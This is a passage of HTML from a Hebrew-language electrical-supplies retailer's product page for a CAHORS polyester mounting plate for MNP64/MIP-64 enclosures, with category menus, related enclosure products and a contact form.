	<li id="menu-item-2675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2675"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%95%d7%9e%d7%90%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/229-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות, לוחות ומארזים לסביבה נפיצה EX</span></a></li>
</span></ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-73  top-level-item "><a style="background-color:#51975f" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/"><span class="top-level-item-title" data-color="#51975f">מטענים לרכב חשמלי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9e%d7%94%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%91%d7%96%d7%a7-%d7%9c%d7%a6%d7%99%d7%93%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%94%d7%a8%d7%90%d7%a9%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מטענים-מהירים-ובזק-לצידי-הדרכים-הראשיות-תחנות-דלק-מסוג-DC-300KW-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מטענים מהירים ובזק לצידי הדרכים הראשיות מסוג DC</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%90%d7%a4%d7%9c%d7%99%d7%a7%d7%a6%d7%99%d7%94-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%95%d7%9f-%d7%9c%d7%90%d7%99%d7%aa%d7%95%d7%a8-%d7%9e%d7%99%d7%a7%d7%95%d7%9d-%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/אפליקציה-יישומון-לאיתור-מיקום-מטעניםולניהול-הטעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אפליקציה (יישומון) לאיתור מיקום מטענים וניהול הטעינה</span></a></li>
	<li id="menu-item-18101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18101"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94-ac/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/עמדות-טעינה-AC-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות טעינה AC</span></a></li>
	<li id="menu-item-18103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18103"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%9e%d7%98%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%91-%d7%97%d7%a9%d7%9e%d7%9c%d7%99/%d7%a6%d7%99%d7%95%d7%93-%d7%a2%d7%96%d7%a8-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%98%d7%a2%d7%99%d7%a0%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-עזר-וכבלים-לעמדות-טעינה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד עזר וכבלים לעמדות טעינה</span></a></li>
</span></ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74  top-level-item "><a style="background-color:#9bb83d" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/"><span class="top-level-item-title" data-color="#9bb83d">פתרונות לתחום הסולארי</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18682"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18681"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%97%d7%9c%d7%95%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/235-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקי חלוקה לסולרי</span></a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%9c%d7%99%d7%9d-%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9d-%d7%93%d7%a8%d7%92%d7%aa-%d7%90%d7%98%d7%99%d7%9e%d7%95%d7%aa-ip-65/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/236-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות בגדלים שונים עם דרגת אטימות IP-65</span></a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%91%d7%a8%d7%a7-%d7%9c%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/237-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות ברק למערכות סולאריות</span></a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%91%d7%aa%d7%99-%d7%a0%d7%aa%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/239-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים ובתי נתיך</span></a></li>
</span></ul>
</li>
</ul></div>						</div>
						<div class="left"></div>
					</div>
				
			</div>
		</div>
	</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://ateka.co.il">Home</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/">זיווד</a>&nbsp;&#47;&nbsp;<a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99/">קופסאות פוליאסטר, פוליקרבונט ואלומניום</a>&nbsp;&#47;&nbsp;פלטת פוליאסטר ל:MNP64   MIP-64</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-" class="container-fluid product-padding">

	
	<div class="summary row entry-summary">
		<div class="col-lg-10 col-12 product-info">
			<h1 class="product-title" style="color: #dd9933">
				פלטת פוליאסטר ל:MNP64   MIP-64			</h1>
			<div class="d-flex product-top-data" style="color: #dd9933">
				<p>
					<span class="title">מק"ט אטקה:</span>
					<span class="value">006521232</span>
				</p>
				<p>
					<span class="title">מק"ט יצרן:</span>
					<span class="value"></span>
				</p>
				<p>
					<span class="title">שם יצרן:</span>
					<span class="value">CAHORS</span>
				</p>
			</div>

							<ul class="nav nav-tabs" id="product-tabs" role="tablist">
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-about-wrapper">
							<a class="nav-link active"
							   id="about-tab"
							   data-toggle="tab"
							   aria-controls="about"
							   href="#about"
							   role="tab" aria-controls="about"
							   aria-selected="true">
								תיאור							</a>
						</li>
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-pdf-wrapper">
							<a class="nav-link "
							   id="pdf-tab"
							   data-toggle="tab"
							   aria-controls="pdf"
							   href="#pdf"
							   role="tab" aria-controls="pdf"
							   aria-selected="false">
								הורדת PDF							</a>
						</li>
					
						<li class="nav-item" style="background-color: #dd9933" id="nav-video-wrapper">
							<a class="nav-link "
							   id="video-tab"
							   data-toggle="tab"
							   aria-controls="video"
							   href="#video"
							   role="tab" aria-controls="video"
							   aria-selected="false">
								צפה בסרטון							</a>
						</li>
									</ul>
			
			<div class="product-content d-flex">
									<div class="tab-content pl-5" id="product-tabsContent">
													<div class="tab-pane fade   show active " id="about" role="tabpanel" aria-labelledby="about">
								

<div class="about-content">
	<div class="title" style="color: #dd9933">תאור מוצר מקוצר:</div>
	<div class="text">פלטת פוליאסטר ל:MNP64   MIP-64</div>
</div>

							</div>
													<div class="tab-pane fade  " id="spec_content" role="tabpanel" aria-labelledby="spec_content">
								
<div class="text">
    </div>
							</div>
													<div class="tab-pane fade  " id="accessories" role="tabpanel" aria-labelledby="accessories">
															</div>
													<div class="tab-pane fade  " id="pdf" role="tabpanel" aria-labelledby="pdf">
								
<div class="pdf-files-list row">
            <a href="https://ateka.co.il/wp-content/uploads/2021/02/VK17167_Industrial_Solutions_Overview-תעשיה.pdf" class="col-auto d-flex flex-column justify-content-center align-items-center" download target="_blank">
            <i class="fas fa-file-pdf"></i>
            <span>VK17167_Industrial_Solutions_Overview תעשיה</span>
        </a>
    </div>

							</div>
													<div class="tab-pane fade  " id="video" role="tabpanel" aria-labelledby="video">
									<div class="blank-tab-content">
		
	</div>
							</div>
											</div>
				
				<div class="product-gallery">
											<div class="product-slider">
															<div class="img-wrap">
									<a href="https://ateka.co.il/wp-content/uploads/2020/12/220.jpg"
									   data-lightbox="פלטת פוליאסטר ל:MNP64   MIP-64" data-title="פלטת פוליאסטר ל:MNP64   MIP-64">
										<img src="" data-lazy="https://ateka.co.il/wp-content/uploads/2020/12/220.jpg" alt="">
									</a>
								</div>
													</div>
															</div>

			</div>


			<div class="product-buttons mt-5 d-flex">
				<div class="product-share ml-2">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/"
					   class="fb-link"
					   target="_blank">
						<i class="fab fa-facebook-f"></i>
					</a>
					<a href="whatsapp://send?text=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a4%25d7%259c%25d7%2598%25d7%25aa-%25d7%25a4%25d7%2595%25d7%259c%25d7%2599%25d7%2590%25d7%25a1%25d7%2598%25d7%25a8-%25d7%259cmnp64-mip-64%2F" class="whatsapp-link">
						<i class="fab fa-whatsapp"></i>
					</a>
					<a href="mailto:" class="mail-link">
						<i class="far fa-envelope"></i>
					</a>
					<span>שתף סידרה</span>
				</div>

							</div>

			<div class="product-attributes mt-5">
							</div>

					</div>
        	</div>

	</div>


<section class="home-page-products">
	

<div class="container-fluid slider-container loc-single">
	<div class="row products-slider-row">
		<div class="col-lg-3 col-12 pr-md-0">
			<div class="category-title d-flex flex-column justify-content-between" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-23.png)">
				<div class="title-overlay" style="background-color: rgba(221,153,51,0.4)"></div>
                <div class="text-wrap" style="background-color: #dd9933">
                    <h4>זיווד</h4>
                    <h5>קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</h5>
                </div>


                <div class="link-wrap">
                    <a href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/" class="man-link centered" style="background-color: #dd9933">
                         לכל מוצרי
                        <span class="mr-1"> זיווד </span>
                    </a>
                </div>
			</div>
		</div>
		<div class="col-lg-9 col-12 p-4 pb-0">
			<div class="category-item-nav d-flex justify-content-between">
				<div class="tabs" id="tabs-21" style="color: #dd9933">
					
						<a href="#" id="new" data-action="top"
						   data-category="21"
						   data-color="#dd9933"
						   class="active-tab" title="מובילים">מובילים</a>
                        
                    
					<a href="#" id="top" data-action="new"
					   data-category="21"
					   data-color="#dd9933"
					   title="חדשים">חדשים</a>
				</div>
				<div class="products-slider-nav">
					<div class="slide-left" id="prev-nav-for-21" style="background-color: #dd9933">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_right.png" alt="הקודם">
					</div>
					<div class="slide-left" id="next-nav-for-21" style="background-color: #dd9933">
						<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/nav_left.png" alt="הבא">
					</div>
				</div>
			</div>
			<div class="products-carousel">
				<div class="loading-placeholder" id="loading-21">
									</div>
				<div class="wrap" id="slider-wrap-21" data-term="21">
					
<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215.jpg)">
		<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/">גג ובסיס ETA EUTF100040 1000X400</a>
	</h6>
	<p class="sku">006515213</p>

	<a href="https://ateka.co.il/product/%d7%92%d7%92-%d7%95%d7%91%d7%a1%d7%99%d7%a1-eta-eutf100040-1000x400/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/08/Capture.jpg)">
		<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/">ארון פוליאסטר (MN863/MIP-86 (800X600X300</a>
	</h6>
	<p class="sku">006521001</p>

	<a href="https://ateka.co.il/product/%d7%90%d7%a8%d7%95%d7%9f-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-mn863-mip-86-800x600x300/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/">קופסא ETA ECOR5-520X 500X500X200</a>
	</h6>
	<p class="sku">006514548</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4%d7%a1%d7%90-eta-ecor5-520x-500x500x200/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/">קופ' אלומ' אטומה לבקרה ROSE 13.140500</a>
	</h6>
	<p class="sku">006811200</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%90%d7%9c%d7%95%d7%9e-%d7%90%d7%98%d7%95%d7%9e%d7%94-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-rose-13-140500/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218.jpg)">
		<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/">שולחן פיקוד ETA ZBA6-01 (W 600) 7035</a>
	</h6>
	<p class="sku">006514294</p>

	<a href="https://ateka.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a4%d7%99%d7%a7%d7%95%d7%93-eta-zba6-01-w-600-7035/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/09/33291201.jpg)">
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/">קופ' חיבורים SPELS(60) I12 85X85X37 IP55</a>
	</h6>
	<p class="sku">006813051</p>

	<a href="https://ateka.co.il/product/%d7%a7%d7%95%d7%a4-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-spels60-i12-85x85x37-ip55/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/10/csm_FLZ510_ps1_63cd05e102.jpg)">
		<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/">טרמוסטט מגע פתוח PFN FLZ530 קירור</a>
	</h6>
	<p class="sku">006516019</p>

	<a href="https://ateka.co.il/product/%d7%98%d7%a8%d7%9e%d7%95%d7%a1%d7%98%d7%98-%d7%9e%d7%92%d7%a2-%d7%a4%d7%aa%d7%95%d7%97-pfn-flz530-%d7%a7%d7%99%d7%a8%d7%95%d7%a8/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>

<div class="product-small-item">
	<span class="product-badges">
											</span>
	<div class="product-thumbnail bg-img img-contain 123" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/10/csm_DTI_9041_RAL7035_ps1_976a493d04.jpg)">
		<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/">

		</a>
	</div>
	<h6>
		<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/">מזגן צד PFN DTS 9041 870W 230V</a>
	</h6>
	<p class="sku">006516062</p>

	<a href="https://ateka.co.il/product/%d7%9e%d7%96%d7%92%d7%9f-%d7%a6%d7%93-pfn-dts-9041-870w-230v/" class="product-link">
		<span class="hover" style="background-color: #dd9933"></span>
		<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/eye.png" class="ml-1" alt="">
		<span>צפייה במוצר</span>
	</a>

</div>
				</div>
			</div>
					</div>
	</div>
</div>
</section>

		
	</main></div>
	

<div class="footer-contact-form">
	<div class="container main">
		<div class="row justify-content-center">
			<div class="col-11">
				<div class="bottom-form-wrap d-flex flex-column align-items-center justify-content-center">
					<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/letters-logo.png" width="388" height="89" class="bottom-letter-logo" alt="">
					<h6 class="form-title">
											</h6>
					
<div class="wpcf7 no-js" id="wpcf7-f19064-o1" lang="he-IL" dir="rtl" data-wpcf7-id="19064">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%A4%D7%9C%D7%98%D7%AA-%D7%A4%D7%95%D7%9C%D7%99%D7%90%D7%A1%D7%98%D7%A8-%D7%9Cmnp64-mip-64/#wpcf7-f19064-o1" method="post" class="wpcf7-form init use-floating-validation-tip responder-ext-0.1.0" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="19064" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f19064-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-469">שם מלא</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-469"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-469" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="email-778">דואר אלקטרוני</label><br />
<span class="wpcf7-form-control-wrap" data-name="email-778"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="" type="email" name="email-778" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="tel-277">טלפון</label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-277"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-277" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-4229">שם החברה</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-4229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-4229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 input-col">
		<p><label for="text-422229">תפקיד</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-422229"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-422229" /></span>
		</p>
	</div>
	<div class="col-md-4 col-12 submit-col">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלינו בהקדם &gt;" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
	<div class="container main">
				<div class="row">
			<div class="col-12 contact-data-row d-flex align-items-center justify-content-between">
									<a href="https://www.facebook.com/ATEKALTD/" target="_blank" title="Facebook">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/fb.png" alt="Facebook">
						</span>
						<p class="title">חפשנו אותנו בפייסבוק</p>
						<p class="sub-title">עשו לנו לייק</p>
					</a>
													<a href="tel:073-2001311"  title="טלפון">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/tel.png" alt="Phone">
						</span>
						<p class="title">התקשרו אלינו</p>
						<p class="sub-title">אנחנו כאן זמנים עבורך</p>
					</a>
													<a href="mailto:marketing@ateka.co.il"  title="מייל" target="_blank">
						<span class="img-wrap">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/mail-white.png" alt="Mail">
						</span>
